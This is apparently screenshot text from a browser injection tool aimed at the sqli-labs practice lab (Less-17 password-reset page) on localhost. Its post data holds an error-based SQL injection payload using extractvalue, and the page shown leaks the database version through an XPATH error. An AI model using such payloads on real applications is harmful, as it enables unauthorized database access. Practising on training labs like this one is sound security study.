 Load URL
http://127.0.0.1/sqllib/Less-17/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
uname=admin&passwd=11'and extractvalue(1,concat(0x7e,(select @@version),0x7e))#&submit=Submit
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '~5.6.17~'
SUCCESSFULLY
UPDATED YOUR